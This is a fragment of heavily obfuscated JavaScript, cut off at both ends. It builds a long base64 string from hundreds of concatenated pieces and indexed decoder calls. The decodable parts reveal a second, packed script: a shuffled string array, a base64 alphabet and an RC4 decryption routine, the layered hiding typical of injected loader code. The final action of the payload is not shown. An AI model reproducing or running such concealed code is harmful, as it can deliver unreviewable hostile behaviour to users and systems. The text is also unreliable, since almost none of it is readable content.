XNzNkUkpLYUNx'+_0x9665013v(0x28b)+'mhXJywnZFhiTndTazEnLCdXUnBkSkhwZE'+'1XJywnRTFYc1dQN2NUVycsJ3FhRHBCV0s'+'nLCdXUnRkVUNrRnlDb0EnLCdGOGtZV1F0'+_0x9665013v(0x1c3)+'nJXNzgnLCdXNlc0enNTbicsJ1c2RGhXN3'+'RkUVNvQycsJ3FYN2RHeGJVJywnVzdET2F'+'icGNVYScsJ1c2cS9ySWlHJywnVzdOY1JY'+_0x9665013v(0x28c)+_0x9665013v(0x230)+_0x9665013v(0x1df)+'sJ2tDa3BuU29maUcnLCdBaFJkVWRKZFRX'+'JywnaWdkY1JDa2RXNFcnLCduOGt6YnU3Z'+_0x9665013v(0x275)+'ltb3cnLCdX')+('NVpkTFllL3VhJywnbllmK1c3QmNOcScsJ'+'1c3VmRTR1JjU2FXJywnVzZaZE9XaTNFYS'+_0x9665013v(0x2b9)+_0x9665013v(0x283)+'ZEtyTmRHQ29PJywnVzVoZFZhcTN3RycsJ'+'1c0cGRJYUpjSGFtJywnV1J2SGVYN2NNVy'+'csJ1dSQmNROG9qV1EwVCcsJ1dQRER0Q29'+'CQmEnLCdXUFBHYThvUFdQaScsJ1dPUFBy'+'OG9nRmEnLCduS1pkSm1rV0FXJywnaFliS'+_0x9665013v(0x2de)+'tLV1JKZFFDa3knLCdFbWtXVzc5K1c3Qyc'+_0x9665013v(0x189)+_0x9665013v(0x30a)+'CdXN0JjTDFoZFVlQycsJ2M4a3hiMU5kT3'+'EnLCdXUXRkT1h4ZFJTb2YnLCdtaFZjVG1'+'rK1c1bScsJ2V0MVJXNU5jUlcnLCdXNno1'+'VzRGZFFtb04nLCdXUXZKbkNvY1dSTycsJ'+'21iTDBEQ29wJywnYzhrUVdRN2RSbWtLJy'+'wndFNvWVc3NVpXNU8nLCdXUVRmaW1vVVd'+_0x9665013v(0x1dd)+'aldQUycsJ1c0WmNOMnRkSDJhJywnbzhrT'+_0x9665013v(0x308)+'I4Y1c1MXRkYScsJ3UyWEJXUEZjSmEnLCd'+'XNFB2V09lOGJxJywnYTFGY0o4a3lXNkcn'+'LCdXUnJyQVNvNERXJywnV1BMaGttb2pXU'+'mEnLCdXNHpuV09xQm1hJywnbDhrNG1Tbz'+'RoRycsJ3pDazRXUC9jVWRxJywnV1FOZE5'+'Db3V0WjQnLCd0bWtyVzVqRlc3eScsJ3hJ'+'WmNQQ2tQYkcnLCdmSGZ0VzV0Y1ZhJywnY'+'TB4Y1RDazBXNUMnLCdXUWxkTUNrR3ptb2'+'0nLCdXNTRm')+('dXJoZE9xJywnVzdhbnRKQ24nLCdXNTdkT'+_0x9665013v(0x1e9)+'FHJywnVzR4ZFVmSGV4cScsJ3ljRmRKZmp'+'0JywnRXFOY1Y4a0FwYScsJ1c1eW1GeERE'+_0x9665013v(0x268)+'icsJ0RNM2NKSXo3JywneUNrcFdSVmNOSl'+'cnLCdXUVc0QW1rNHpHJywncENrNFdSVmR'+'KU2trJywnV083Y0ltb0NXTzFpJywnaG1r'+'M1dPRmRHbWtLJywnV1B6VHNTb3F0RycsJ'+_0x9665013v(0x198)+'Z1JywncWFIRWJDb1cnLCdoU2twYW1va0V'+'HJywnV094ZFBIdGRPOG9iJywnaW1rNW1t'+'b1FxVycsJ21Ta1VXUDdkTVNrLycsJ2Zoc'+'GRNU2s5dVcnLCd1YVZkT2Y1bycsJ1dSUm'+'NHbW9sV1BtSycsJ3JXL2RLMHJwJywnRlg'+'vY1FDa1VvYScsJ1c1NHJ6TjVRJywnVzdw'+'Y08xeGRQZjAnLCdGMWRjTEcxRCcsJ1c0a'+_0x9665013v(0x240)+'s5VzR6SCcsJ284a0lnMXhkTEcnLCdDWGR'+'jSm1raWhHJywnb0NrU1c2bGRQU2tEJywn'+'eVdWY09Ta2lsRycsJ2lTa05XNFZkVVNrS'+_0x9665013v(0x20d)+'csJ1dPSmRSYUZkT21vSycsJ1dQaGRUcWh'+_0x9665013v(0x22c)+'UlNveFdRVG8nLCdXUXhkU3NOZE5tb3UnL'+'CdnSWZ0ekNrWCcsJ1dPM2RNU291eWRXJy'+'wnVzRMRmZYTmNLYScsJ0FTa1NXNEQwVzZ'+_0x9665013v(0x2a2)+_0x9665013v(0x2db)+'k1XNmxkU1NvYycsJ1dQZS92bWtUenEnLC'+'dFY2xkR2hq')+(_0x9665013v(0x207)+'DNjTGEnLCd4eFBQV1AzY0pXJywnQkhmTH'+_0x9665013v(0x22f)+'4Y09haScsJ1dSdGRNcW0nLCdXNDhtQzBm'+_0x9665013v(0x201)+'EhhJywnVzRIZXBIdGNTYScsJ0QwL2RIWH'+_0x9665013v(0x1cf)+'kVnRKY1ZIbScsJ29yYTFwdEcnLCdXT0hO'+'cFlOY1ZhJywna1dqckJTazknLCdXUDVra'+'0hsY0thJywnVzZ4ZE5MYnVFVycsJ21XaX'+_0x9665013v(0x2ba)+'ta2UnLCdXNEZjSWN4Y05TbzQnLCdodXBj'+'S0NrWVc3RycsJ2o4azlqQ29leGEnLCdXN'+'1ZkVDN2eUZxJywnblNreGFneGRTVycsJ1'+_0x9665013v(0x293)+'nLCdXUi9jUzhvcFdQS3AnLCdvbWtlVzVW'+'ZEc4a0knLCdXN3Jvbm1vVWxtb2dXTzQ5V'+'09HR0FXJywnVzZyZFc1cGRMbW9JJywndE'+'lsY0pTa2RhYScsJ2VIMTdyOG93JywnV1F'+'WZE84a3p4U2tLJywnV1BIWm5Tby9XT0Mn'+'LCdxQ29tVzZQOFc0RycsJ1c0V25ycjRmJ'+_0x9665013v(0x1ba)+'wneWNPYVc0N2RWVycsJ1c3eTlxWUNmJyw'+'nZzM3ZFJta3JERycsJ1c3dGRUMW5meHEn'+'LCdXUkxKYzhvS1dQZScsJ1c1aGRNR1ZjS'+'kg0Jywnc3Q1NGk4b0cnLCd4WXhjR3Nudy'+'csJ3dITHBxdFMnLCdpbWtMbTNOZFRxJyw'+'nV1FkZFNkZGRNOGtNJywnZ1o0Sm5XTycs'+'J1c1WmRJckJjUUhxJywnaUNrdW44b210R'+'ycsJ1dQN2RWV2hkVG1rTCcsJ3U4b29XNz'+'FCVzVTJywn')+(_0x9665013v(0x26c)+'3BjVHEnLCdXN3VsdFpkY1RxJywna3VKZE'+_0x9665013v(0x254)+'kUlpaZE44a0MnLCdXUFpkVlNraXpTa0Mn'+'LCdXUkdaVzZYcmRXJywncENrUVdSZGRSU'+'2tHJywnV1BWZEpDb2lGR1MnLCdEbWs3Vz'+'duT1c3YScsJ1c2UmRNWWRjT2JtJywnd3V'+'CY1VaRDcnLCdrSHpCdThrRycsJ1c0dGNT'+'cWFlV1FHJywnY21rUm5tb05scScsJ1dQT'+'1pXNTFIalcnLCdXTzNkSm1vbXlyRycsJ2'+_0x9665013v(0x19e)+_0x9665013v(0x1ef)+'VycsJ0ZLN2RRZEZkUVcnLCdjWDVpVzVsY'+'1FxJywnVzVpMHhiN2NHVycsJ0JlaGRUSE'+'pkU2EnLCdXN2RjU3RpSldPQycsJ3czWmR'+_0x9665013v(0x270)+_0x9665013v(0x336)+_0x9665013v(0x19f)+'ZtbzknLCd2MHJxV1IzY1BhJywnVzVSZE5'+'ieUd2VycsJ1c1WGtuSzg0Jywna3QxWlc2'+'eGNSYScsJ1dSWFZkWXRjTWEnLCdFZUJkS'+'3EvZEpXJywneXVoZFE4a2VkRycsJ1c3YT'+'RCZHRjU2EnLCdxZVJkSENrNWxhJywnVzZ'+'MQm9naVUnLCdpSFRFQ0NveScsJ1dQVmRH'+'OG9QVzZOY0xXJywnVzZmMFdScWhjRycsJ'+'0RhamdhU293JywnVzY1V1c0N2RSOG9JJy'+'wnVzdCY1J3RmRIZ0MnLCdBbWtTV1JkY1N'+'HTycsJ0VXenB6WnUnLCdXNXErdk0xUics'+_0x9665013v(0x206)+'CcsJ1dSVCtrQ29sV1I4JywnVzRoZFNzdG'+'NSWEMnLCdm')+('SVhVVzdwY1RHJywnV1BpUXpDa1B0cScsJ'+_0x9665013v(0x2e7)+'wnVzU4UnROOWcnLCdXNVZkVTNqY0VHJyw'+'nVzZDNkNxeGRWRycsJ1c0SG5qdE5jVFcn'+'LCdhSDA0bUg4JywndEp6T0RidScsJ1dPT'+'FBFOG9sRUcnLCdXUS9kS0pwZFE4b2EnLC'+'dxQ29jVzZqQlc3NCcsJ1dSTmRJdEZkSFN'+'rMCcsJ28wVmNNbWtJVzYwJywncHJleG1k'+'cScsJ1dSbmZwbW9pV1BxJywnVzd2RW5IV'+'mNQVycsJ0ZOSmRTbWs4bWEnLCdnOGthbW'+'1vRmZhJywnV1F0ZFNTb25XNUpjUHEnLCd'+_0x9665013v(0x2e2)+'J3A4a29jU291a0cnLCdxQ2tZV09kY1BZc'+'ScsJ1c0SmRKc3lid0cnLCdXUXZhYlNvL1'+'dRYScsJ1dSSmRKbW92VzZOY0lhJywnaDF'+'aY0pDay9XNk8nLCd2cVNrVzRaZEdHJywn'+'Zm1rRWcxL2RWcScsJ1c3N2RQZTVpREcnL'+'CdwaFpkSm1rUnlxJywnaEdmSXptaysnLC'+'dXUWFnd1NrcHZhJywnbGRKZExOeWl0bWs'+'0V1J0Y053aTEnLCdvR2FNamQ0JywnZjhr'+'N1c0TmRQOGtXJywnVzR4Y0tmeGRTdlMnL'+_0x9665013v(0x2ef)+'EnLCd3YWxkUjFMUScsJ29kbkFDOG9QJyw'+'nV1BwZFN0aGRQQ2s4JywnV1BqemtHL2NW'+'cScsJ2RDa2VqbW9uYnEnLCdCU282VzZ2Z'+'Fc1dScsJ2JOSmNVQ2srVzVtJywnVzZaZE'+'dLZlBDYScsJ1dSdGRKU2tneW1vaCcsJ1c'+_0x9665013v(0x224)+'R05kTmY5aycsJ2lKbm15bWtnJywneHY5L'+'1dQQmNUcScsJ1dQN2RJOGtyRVNrYycsJ2'+'w4a3ZrM2Rk')+('TmEnLCd5OGtOV1BaY1ZHNCcsJ1dPSmNSb'+'W9nV1FqUScsJ2JDa0NsOG9XbHEnLCdXND'+'FMV1AwYW1hJywnVzVLd3hycU8nLCdXUW1'+'QVzR6eWdHJywnYW1rWWJtb3BkRycsJ1c0'+'UmNOSThvV1J5JywnVzRIL1dSNGRkVycsJ'+_0x9665013v(0x235)+'csJ3FjaGNUbWtwa3EnLCdXNFJjU3ZwZE9'+'LZScsJ3RDa1lXUkZjTWJHJywnVzVaY1J0'+_0x9665013v(0x1ec)+'UJTa09FYScsJ1dRL2NSU28vV09MUScsJ1'+_0x9665013v(0x2d7)+_0x9665013v(0x24f)+_0x9665013v(0x1ca)+'Cd4SUwvZDhvbScsJ1c0NE50WWxkSEcnLC'+'dXNlg3V1BXU2VHJywnb3JYZndTa2snLCd'+'uWDQvbXNPJywnVzVkZEdIQ0ZEcScsJ1c0'+_0x9665013v(0x256)+_0x9665013v(0x1a2)+_0x9665013v(0x1c6)+'nVzZ4Y1ZnM2RMZVMnLCdXNFh2aGhlRScs'+'J2hKanF4U2tNJywnRnV4Y1FhWDEnLCdXT'+'0JjTENvb1dQSy8nLCdCSXI1dWJTJywnZ1'+'ducXFDa0knLCdnOGtiVzRsZFRta2UnLCd'+_0x9665013v(0x2ab)+'Y05kSU5uaicsJ3hLZGRUc05kTnEnLCdBR'+'2RkTndMOCcsJ1dRcUdXT0ZjUENrSkRYeG'+_0x9665013v(0x1c8)+'sJ0FaaU5XNEpkVWEnLCduOGtEZ1NvbnRH'+'JywnVzZUanBOL2RKRycsJ1dRcUJFQ2tyd'+'nEnLCdwQ2tKV095c1c3QycsJ1c3VFpXNU'+'5kS0NvSycs')+('J1c1eVNEeHZTJywnV1A3ZFBta1N3Q295J'+'ywnVzdtcHhJdWInLCdXUXBkVHRCZEpTaz'+'cnLCdBMUpkUUNrK2lxJywndmM4QVc0QmR'+'NcScsJ1dPTzRXNEw1YlcnLCdXNE5kR1g4'+'TkFHJywnRE1GZEpKSmROVycsJ1dRUmRPY'+'mxkT0NvaScsJ0YzN2NTWG5UJywnV1BGZE'+_0x9665013v(0x190)+'sJ1dPTCtqR2xjVkcnLCdXUjdkSFpwZElD'+'aysnLCdXUUJkVVNrQXZDbzYnLCdXNzRYc'+'XQzY0xXJywnV1FhMnI4a0x2YScsJ1c1Wm'+'NTYkZjSENvTScsJ1c2UzR0clpkUEcnLCd'+'4eHRkVDhrNGxHJywnVzY0aXpxN2NURycs'+'J2hyV1VqSnEnLCdDOGtmVzU1VVc3VycsJ'+'1dPeUp6TVR2bnMwJywnRGE5bWxtb0wnLC'+'d1Mk5kT1NramZxJywnV09DbEFTazBBYSc'+'sJ1c1anJtdXVpJywnVzREQ2pycGNPRycs'+'J3FKZm11Y2EnLCd4MHBjSld6cycsJ1c1c'+'jNXUk9iaEcnLCdXN2xjTWhWZFFmYScsJ2'+_0x9665013v(0x228)+'nVzR1V0NYQmNLVycsJ2V3VmRJQ2tRQ2En'+_0x9665013v(0x2b7)+'GdXJywnV09OZEptb1BDWkcnLCdXN0ZkR2'+'NoY0licScsJ1dRM2NNQ29sV1BQNScsJ3J'+'iZnlubW9HJywnVzd0Y0pjbThXUTgnLCd0'+'YVdEVzdwZElxJywna1NrYVc2UmRJU2tmJ'+'ywnV1JmY244b3BXUUMnLCdsbWs2b21vZW'+'pXJywnV1BwY0dDb0ZXT1A0JywnVzdHdXg'+'wUEcnLCdXUHZlb2I3Y0dXJywnZDhrZm92'+'QmRNYScsJ1c2QmNSWUpjUG1vWCcsJ1c0T'+'0x1R3BkTkcnLCdmYjA5ZmNPJywnaG1rSW'+'hTb2hmRycs')+('J1dRbGRMSDdkVjhrUicsJ3FkakZBcnUnL'+'CdXUi9kTW1vUnlzZScsJ1c1SmRLMjEwd2'+_0x9665013v(0x1dc)+'5YycsJ1dSYTJXNmZFYlcnLCdXNzB3cXFh'+_0x9665013v(0x279)+'ycsJ2pXV1Vlc08nLCdXNVRGVzcvZEhtb3'+'knLCdXUVpkU21vdXNHOCcsJ1dSaW5CbW9'+'MRXEnLCdDYXFUVzcvZEdXJywnYVNreFc1'+'RmRVU2tFJywnV1F6VkNDb1h2YScsJ2M4a'+'0ZXN1pkSDhreScsJ2Rta0ZXNzdkTVNrMC'+'csJ1c2ZmlXNC9kVlNvNicsJ0FhN2NTQ2t'+'IaGEnLCdXUDVsYXRwY09xJywncDhrVlc0'+'RmRIOGtPJywnV1FCZEpTa2xxQ2tsJywnY'+'0plTGhkRycsJ1c3U0l2SXhkVXEnLCdXUX'+'ZEdFNvZERHJywnV1F2RWdZTmNIVycsJ0R'+_0x9665013v(0x1af)+'ZFFaL2RROGsxVzVHJywnaW1vVldSRmRTR'+'ycsJ1dQL2RLOG91VzRaY05HJywnV1FXcX'+_0x9665013v(0x2d0)+_0x9665013v(0x19d)+_0x9665013v(0x267)+'zY0JywnV1FuWnI4b2FGYScsJ1dQQmNPbW'+'9XV084VCcsJ1c0cTJDclZjVFcnLCdmZVp'+'kTENrcHFhJywnQVlOY0c4a2FwRycsJ3gw'+'UmNRYjVUJywnZ0NrMVc2aGRTbWsxJywnV'+'zdaY1VkaWFXUWknLCdXNi9kR01qMHZXJy'+'wnVzQxb2ZNNDMnLCd0RzNkSk1yTycsJ1d'+'RRmNRQ29VV1FXSScsJ1c0TFpjMUdBJywn'+_0x9665013v(0x311)+_0x9665013v(0x30c)+'J5R2JXJywn')+(_0x9665013v(0x2ee)+'CdXNmhkTXFDWnNXJywnVzZlSEJ2emonLC'+'dDSE5jTENramJXJywnVzczY0l4eGRQZjg'+_0x9665013v(0x29f)+'bWtPJywnVzdsY0tKZXpXUGEnLCdXNUx2b'+'kxxKycsJ0ZObGNVR2ozJywnVzZaY0xYWm'+'NKU296JywnV1JDMUEyUmRQTVBYRlNra1d'+_0x9665013v(0x213)+'a0lXUnBkSG1rNCcsJ1dSaGRObW9YdFl5J'+_0x9665013v(0x1d7)+_0x9665013v(0x1de)+'0SicsJ2ZyaWJjcnUnLCd1cnhjVG1rdGFh'+'JywnYVNrRWpDbzlxVycsJ2I4a1BwbW9ua'+_0x9665013v(0x1a5)+_0x9665013v(0x2c7)+'vdScsJ1c0TmRLV3RjU2FDJywnRE1oZElt'+_0x9665013v(0x2ad)+_0x9665013v(0x27a)+_0x9665013v(0x203)+'nLCdXUmJLZW1vQVdPYScsJ1c3aGNTR2Vo'+'V1JHJywnbE1wY1Vta1lXNk8nLCdXNHlMd'+_0x9665013v(0x31a)+'RBc2EnLCdqbWtjbm1veGhhJywnV1FoZE5'+'tb3ZXNmRjTFcnLCdXNjVzV1BxWHBxJywn'+'V1J4Y1NTb21XUkdnJywnZDhrK2pDb2l3V'+'ycsJ1dQRmRMbW9udWNhJywnaXFuMXRta1'+'AnLCdXNnU5d0x6YycsJ1dPUmNSOG9TV1J'+_0x9665013v(0x331)+'bGVhJywnaG1reVdPZGRNU2tLJywnV1BwZ'+'E5tb2RzZDAnLCdXNWRjVXJGY1Ftb04nLC'+'dXUS9jSjhv')+(_0x9665013v(0x1c4)+'2UzSmRWYScsJ1c1RmRJclJjU3FXJywnVz'+'dTY3ZJaGRPYScsJ1dSSmRWbW9MVzU3Y05'+'hJywnYXE1dndtb3knLCdDSjk5aW1vWScs'+_0x9665013v(0x2dd)+'2t6JywnV1F0ZFJTa2JyQ2tGJywnelNvN1'+'c1WHBXNlMnLCdXUVBCaUdaY0hXJywnV1B'+_0x9665013v(0x2a9)+_0x9665013v(0x23e)+_0x9665013v(0x284)+'wnLCdXUDlpelNvcnlxJywnQTJKZFZHbGR'+'RYScsJ3F0ek9GWEMnLCdXUFM4VzZIRW9X'+'JywnYzhreWQzUmRPVycsJ2txaUFjYzQnL'+_0x9665013v(0x2be)+'EnLCdvOGtGV08vZFJTaysnLCdhU2thajh'+_0x9665013v(0x28a)+'SWRjSHEnLCdwQ2s2ZUNvdW1HJywncG1rS'+_0x9665013v(0x18c)+'NZOTknLCdXN3hkTEhSY1F0NCcsJ1dSbGR'+'TcnRkVFNvZScsJ1dRL2RWSk5kTjhrRCcs'+_0x9665013v(0x2c1)+'S8nLCdXN2JobVNvUmw4b2NXUktDV1BDS3'+'NhJywnVzQwdkJjaXMnLCdXT2hkUUNvK1c'+_0x9665013v(0x2d6)+_0x9665013v(0x1a3)+'ywndGFmdURzRycsJ0VlRmRLckpkSVcnLC'+'dnbWtCbDNWZEdXJywnV1E3ZFBTb1V2SHE'+_0x9665013v(0x2d3)+'ZFBta2EnLCdXUTNkTkNrbURta3UnLCdDa'+'GhkUENrbmlhJywndlNvakNhUmNIZEZjVj'+'FKZEg4a3JX')+('NWxjTmEnLCdXN2Z0aHg0dScsJ1dRQmRWO'+_0x9665013v(0x315)+'c3djhrWFZjTkcnLCdXN0ZkVDI1TkZHJyw'+_0x9665013v(0x325)+'LCdpWWYrRlNvbycsJ1dSRDdXT3V5YnRoZ'+_0x9665013v(0x1a0)+'csJ3NKOGhXNjdkR3EnLCdXUTNkSGFOZEd'+'xJywnV1JhcUI4a0R1RycsJ2NxZlVyQ2s3'+_0x9665013v(0x1ee)+'UZscScsJ1c2NUxXNXBkS0NvdCcsJ1dQWm'+'RNSlJkSG1rVicsJ1c1eGRJZEtkdmEnLCd'+'5aDdkUjhrSWtHJywnenROZEozWDknLCdX'+'T0pkTllaZEpDb08nLCdDTU5kU3JwZFNxJ'+_0x9665013v(0x1d4)+'EnLCdXNldpRHROZFNxJywnc2NGZEh4UDg'+'nLCdXNjdkVjA5bHZHJywnVzZUdFdPZTdn'+'cScsJ2JYMVZ1Q2tJJywndjEvY1FzOXQnL'+'CdXN1NodFdlMicsJ1dQejNpbW9lV091Jy'+_0x9665013v(0x288)+_0x9665013v(0x200)+'LCdXNFBqV1AwcXBxJywnV1B6MkVTb0l0R'+_0x9665013v(0x1e8)+'Rta2onLCdXN0pjU1poY0pTb1UnLCdXNWE'+'xRVp0Y0lHJywnekNrK1dQL2NVcU8nLCdX'+'NjE2VzV4ZEpDb3gnLCd3cmhjVlNrTG9hJ'+'ywnVzVENXB0N2NRVycsJ28zSmRPQ2svRH'+'EnLCd5MXZ3V090Y0dHJywnbWRIOVdQTmN'+'UYScsJ3htb1hXNnI4VzR1JywnYmFiMXhT'+_0x9665013v(0x1eb)+'zBxRycsJ1c0ai9XT20rZGEnLCd6Q280bD'+'hvVERhJywn')+('Q1dyQ3VXRycsJ1dRUG92U29FQnEnLCdXU'+'lZkUm1rdkRTa24nLCdXNHFUQzM1UycsJ1'+'dPMG5XN1A4ZFcnLCdXUjFwaEdkY0dxJyw'+_0x9665013v(0x1f7)+'dycsJ2hlaGNRU2t1VzdhJywnV1BibUJTb'+_0x9665013v(0x2bb)+'NreicsJ1c3MHJycjdjU3EnLCdwd2xjTTh'+'rOVc1dScsJ2I4ay9XNlpkSzhrZScsJ2Va'+_0x9665013v(0x2e5)+'1JXNlpkVmEnLCdXUVpkVVNvTEJyMCcsJ1'+'dRL2RSVzdkRzhrTicsJ0FNVmNMSjk1Jyw'+'nVzVHMkJiTmRWVycsJ2pMQmNNOGtzVzV1'+'JywnY1lQMUFTa1knLCdlU2t4V08vZFY4a'+_0x9665013v(0x22a)+'EnLCdzZVArV1IzY05hJywnYkNrRVc0QmR'+'MU2swJywnalNrN2MyWmRHRycsJ1dSM2RQ'+'OG8rdHN1JywnVzZLb3daU2gnLCdXNjUwV'+'zVOZFRTb1MnLCdXUGp4Ym1vOFdSOCcsJ1'+_0x9665013v(0x2eb)+'nLCdsSTl0eENvTScsJ3dMQmRKQ2tYa3En'+'LCduOGttZFNvcnpHJywnVzVYeVc1WmRRU'+'283JywnZE1WY0tta0pXN3UnLCdhTkJjTW'+'1rd1c0UycsJ2ZTa0xhM3hkTlcnLCdrMXB'+'kSzhrL3JXJywnVzdHL0FITmRNcScsJ25t'+'azdtMXhkVlcnLCd6V21rVzVOZExxJywnV'+'zYxZ1dQYXFsVycsJ1dRbnpoV3RjR3EnLC'+'doWFdsZXQ0JywnV1I1aGdDb0VXUWknLCd'+'XT3hkTkNvOVc0ZGNURycsJ1dSYThEbWsz'+'enEnLCdXT1JjUENvVldPU0onLCdXNlh4a'+'ndpWCcsJ0RxbGRUaGJhJywnV09MQmlYcG'+_0x9665013v(0x2ca))+('OVluOG93V1FtJywndXQzY0pTa2loRycsJ'+'1c1TGFjdWlqJywnQ1dKY0xDaytsVycsJ1'+'dPQmRMYzNkSENrSycsJ1dSeGRKSEJkSVN'+'vSicsJ2dDa1VvQ29DbVcnLCdXUEdyc21r'+'REZXJywnVzVxdXVYcGNHYScsJ1dRVmRLU'+'29NVzROY05HJywnaWQ5Rlc0bGNSRycsJ3'+_0x9665013v(0x2b3)+'XJywnZFc1YkVDa3YnLCdEU29acm1ra0Mx'+_0x9665013v(0x30b)+'nVTJywnVzRuTVdST1ljRycsJ0RHWGZrOG'+'9lJywnV09KY1ZTb0RXUWZQJywnVzUwc3J'+'JQmNRVycsJ1c3VmRLWGRjR3F5JywnVzZ6'+'VldQaTJicScsJ3QyRFRXUjdjSGEnLCd1O'+'GthV1FaY09XcScsJ24waGRNbWs5RUcnLC'+_0x9665013v(0x25a)+_0x9665013v(0x1d0)+'LCdXNzNkT2RwY1BzQycsJ1dSdGROQ293Q'+'2J5JywnaHYvY1JDazNXNzgnLCdmU2tMaE'+_0x9665013v(0x22d)+_0x9665013v(0x195)+'a2JXNUJkTjhrTScsJ0RhZGRHZ0RiJywnR'+'mQvY0lDa05rRycsJ3pZMXlySFMnLCdXNU'+'5kR2NwY1RiNCcsJ1dQWmRLSmhkTzhrbic'+_0x9665013v(0x30f)+'RycsJ1c3bGNLaGhkSXZXJywnV1Buc204b'+'3lXUG0nLCdXNVZkTEp1R3lHJywnVzV6MW'+'9KWmNHYScsJ1dQaTRXNVA1bkcnLCdtSnI'+'3ejhrKycsJ1c2VmRRcjdjUlllJywnVzVu'+'Qmxtb3VrVycsJ2Y4azNXNlZkSG1rTicsJ'+'1dPL2NNU29jV1FENycsJ1c2TmRUdTlGdl'+'cnLCdjMUpj')+('SzhrdVc1MCcsJ0FKZGNTU2tBZ1cnLCdXN'+'WFRRHZuaycsJ3hTa2pXUXRjU3RTJywnbT'+_0x9665013v(0x1e6)+_0x9665013v(0x332)+'LCdXUHpCYmNCY0tHJywnV1FhNkFTa0F1Y'+_0x9665013v(0x1d2)+'JDay8nLCdzTjNjSFhEeicsJ2ttazloTUZ'+'kSEcnLCdCQ29BVzQxUFc1cScsJ0JTa2dX'+'UFpjTkgwJywna0NrSWNTb1NiYScsJ3NoT'+'mRKZEpkR0cnLCdXNFZkVHh2SENxJywncH'+_0x9665013v(0x236)+'nQ21rVVdSdGNJdFcnLCdXUi9kUUNrQkE4'+'b3QnLCdXUHJ0Q0NvNkJXJywnc3NsZFQwW'+_0x9665013v(0x335)+_0x9665013v(0x215)+'nLCdXUjNjUlNrYVdPTEYnLCdXN21CcThr'+'bEFTb3VXUDgnLCdXNVZkR2hQK0ZhJywnV'+'zRYbVdRcW5mcScsJ0JyUHFXN1pjTFNrYV'+'dPeScsJ3U4azhXT1pjTUppJywnYkk5UkV'+'Ta0cnLCdXUE5kSThrMXNDa0wnLCdldDUv'+'VzVsY09xJywnelNrUFc0RFlXN0cnLCdXU'+_0x9665013v(0x26f)+_0x9665013v(0x274)+'nLCdXUVpjUUNvbFdRbkMnLCdXNGZ6V091'+_0x9665013v(0x1fd)+'1hpJywnV1E5cXhtb0J4VycsJ1dScGNKQ2'+'9HV09MRScsJ3A4a29uQ29IQ1cnLCdXNnh'+'kVDBYMnVxJywna2FLT2RXcScsJ1dPdGRN'+'V1pkTVNraScsJ1c3T1hEd2pkJywnVzZaZ'+_0x9665013v(0x1b4)+'9jT0NvMldS')+(_0x9665013v(0x30d)+'zdXNlZjUVcnLCdibWtYVzVKZFZTa1knLC'+'dBMlpkUENrQm5xJywnVzU4R0NJdGROVyc'+_0x9665013v(0x1b2)+'SWY5Z21vVScsJ0ZiL2NIQ2s1ZHEnLCdCZ'+'UJjS0c5VCcsJ1dSYkhtOG9DV084JywnVz'+'dUTFc2cGRUQ292JywnVzRLdnRkUmRIYSc'+'sJ29YbnZXN2hjT0cnLCdXNzNkUkcwZUFX'+'JywnVzY1RW1iRmNNcScsJ1dPM2RIU2tSe'+_0x9665013v(0x2cb)+'snLCdjdDhSZFpDJywncVNvSFc2MW1XN08'+'nLCdGTXRjT1o1UScsJ1dRVmNHU29SV1JU'+'VScsJ2pTa2xvbW9XdUcnLCdXUXBkVm1rM'+_0x9665013v(0x314)+'t6dHEnLCdXUjQ0VzZuL2pxJywnV1IvY0d'+'TbzJXUTRjJywnVzRUbVdSeW5qVycsJ3Rk'+_0x9665013v(0x249)+'1AzY05Db3FXUU9QJywnV09CZEtTa3B4Q2'+'syJywnaFhyVlc3bGNOcScsJ3J1bGRTWEp'+'kSkcnLCdzeGRjTWFYMycsJ3dzSG51cnUn'+'LCdXUEZkRzhvWlc2WmNHRycsJ1dPbGRQb'+'WtJQ21vaicsJ1dSZGROZEpkTm1vSScsJ1'+'c2aGRUTGJOdmEnLCdXT0pkTVNrZXltb3c'+'nLCdqQ2tqZDhvcXpHJywnQ2M5Rmo4b1Un'+_0x9665013v(0x26d)+'ywnVzdId1c1dGRQQ29vJywnd21rWFc2dk'+'VXNUcnLCdXT0NLQlNrVXVhJywnV1J5RnZ'+'ta3lGcScsJ2Fxem9XNy9jVEcnLCdxZURz'+'V1J4Y1JhJywnYjhrVmdtb2plRycsJ1c2c'+'GNOWENhV1BtJywnVzVMS2czdWknLCdXNT'+_0x9665013v(0x25f))+('J2hNWmRLQ2tud0cnXTtmdW5jdGlvbiBfM'+'HgzMDMyNjIwZChhLGIpe2E9YS0weGE0O3'+_0x9665013v(0x237)+'weDMwMzI2MjBkWydPb2JldWMnXT09PXVu'+'ZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oa'+'Sl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3'+'BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5'+'PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89'+'Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgwL'+'G0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG'+'8rKyk7fm4mJihtPWwlMHg0P20qMHg0MCt'+_0x9665013v(0x32c)+'cm9tQ2hhckNvZGUnXSgweGZmJm0+PigtM'+'HgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZG'+_0x9665013v(0x24b)+'gaD1mdW5jdGlvbihsLG0pe3ZhciBuPVtd'+'LG89MHgwLHAscT0nJyxyPScnO2w9ZChsK'+'Ttmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3'+'RoJ107dTx2O3UrKyl7cis9JyUnKygnMDA'+_0x9665013v(0x1ed)+'dHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oL'+_0x9665013v(0x2b0)+'50KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB'+_0x9665013v(0x1c2)+'eDA7dDwweDEwMDt0Kyspe289KG8rblt0X'+'SttWydjaGFyQ29kZUF0J10odCVtWydsZW'+_0x9665013v(0x24c)+_0x9665013v(0x312)+_0x9665013v(0x18d)+'3RoJ107dysrKXt0PSh0KzB4MSklMHgxMD'+'Asbz0obytu')+('W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQ'+_0x9665013v(0x2b5)+'XSk7fXJldHVybiBxO307XzB4MzAzMjYyM'+_0x9665013v(0x225)+_0x9665013v(0x1e2)+'kWydPb2JldWMnXT0hIVtdO312YXIgZT1f'+_0x9665013v(0x199)+'zB4MzAzMjYyMGRbJ0FqVm1TYyddW2ZdO2'+'lmK